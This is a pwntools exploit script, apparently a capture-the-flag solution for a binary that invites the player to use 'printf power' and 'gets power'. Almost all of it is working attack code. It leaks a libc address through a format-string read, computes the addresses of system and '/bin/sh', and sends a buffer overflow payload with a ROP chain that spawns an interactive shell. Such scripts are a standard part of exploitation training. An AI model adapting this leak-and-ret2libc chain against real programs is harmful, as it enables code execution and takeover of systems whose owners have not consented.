 # Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
continue
'''.format(**locals())
#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================
g_pop_rdi = 0x0000004011c0
offset = 0x000000087f65
ret = 0x000000401016
io = start()
io.recvuntil(b'Use printf power to find some libc function on stack: ')
io.sendline(b'%7$p')
leak = int(io.recvline(), 16)
libc.base = leak - offset
log.success('libc base: {}'.format(hex(libc.base)))
system = libc.base + libc.symbols['system']
shell = libc.base + next(libc.search(b'/bin/sh'))
log.success('system: {}'.format(hex(system)))
log.success('shell: {}'.format(hex(shell)))
payload  = b'A' * 128 + b'B' * 8
payload += p64(ret)
payload += p64(g_pop_rdi)
payload += p64(shell)
payload += p64(system)
io.recvuntil(b'Now use gets power to make your ret2libc: ')
io.sendline(payload)
io.interactive()